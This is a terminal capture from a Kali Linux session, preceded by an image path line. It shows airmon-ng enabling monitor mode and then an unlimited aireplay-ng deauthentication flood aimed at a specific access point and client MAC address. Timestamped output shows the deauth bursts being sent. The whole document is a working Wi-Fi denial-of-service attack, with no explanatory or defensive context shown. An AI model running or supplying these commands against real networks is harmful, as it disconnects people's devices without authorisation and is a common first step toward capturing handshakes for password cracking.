 (wyoung㉿kali)-[~]
$ sudo airmon-ng start wlan0mon 8
PHY Interface Driver Chipset
phy0 wlan0mon ath9k_htc Qualcomm Atheros Communications AR9271 802.11n
(mac80211 monitor mode already enabled for [phy0]wlan0mon on [phy0]8)
(wyoung㉿kali)-[~]
$ sudo aireplay-ng -0 0 -a 50:0F:F5:8D:24:84 -c 44:17:93:E3:2D:28 wlan0mon
10:16:26 Waiting for beacon frame (BSSID: 50:0F:F5:8D:24:84) on channel 8
10:16:27 Sending 64 directed DeAuth (code 7). STMAC: [44:17:93:E3:2D:28] [10|69 ACKs]
10:16:27 Sending 64 directed DeAuth (code 7). STMAC: [44:17:93:E3:2D:28] [ 0|65 ACKs]
10:16:28 Sending 64 directed DeAuth (code 7). STMAC: [44:17:93:E3:2D:28] [ 0|61 ACKs]
10:16:29 Sending 64 directed DeAuth (code 7). STMAC: [44:17:93:E3:2D:28] [ 0|66 ACKs]
10:16:29 Sending 64 directed DeAuth (code 7). STMAC: [44:17:93:E3:2D:28] [ 0|65 ACKs]
10:16:30 Sending 64 directed DeAuth (code 7). STMAC: [44:17:93:E3:2D:28] [ 0|64 ACKs]
10:16:31 Sending 64 directed DeAuth (code 7). STMAC: [44:17:93:E3:2D:28] [ 0|63 ACKs]
10:16:32 Sending 64 directed DeAuth (code 7). STMAC: [44:17:93:E3:2D:28] [ 1|64 ACKs]
10:16:32 Sending 64 directed DeAuth (code 7). STMAC: [44:17:93:E3:2D:28] [ 0|65 ACKs]
10:16:33 Sending 64 directed DeAuth (code 7). STMAC: [44:17:93:E3:2D:28] [ 0|63 ACKs]
10:16:34 Sending 64 directed DeAuth (code 7). STMAC: [44:17:93:E3:2D:28] [ 0|62 ACKs]
10:16:34 Sending 64 directed DeAuth (code 7). STMAC: [44:17:93:E3:2D:28] [ 0|67 ACKs]
10:16:35 Sending 64 directed DeAuth (code 7). STMAC: [44:17:93:E3:2D:28] [ 0|63 ACKs]
10:16:36 Sending 64 directed DeAuth (code 7). STMAC: [44:17:93:E3:2D:28] [ 0|65 ACKs]
10:16:37 Sending 64 directed DeAuth (code 7). STMAC: [44:17:93:E3:2D:28] [ 0|63 ACKs]
10:16:37 Sending 64 directed DeAuth (code 7). STMAC: [44:17:93:E3:2D:28] [ 1|64 ACKs]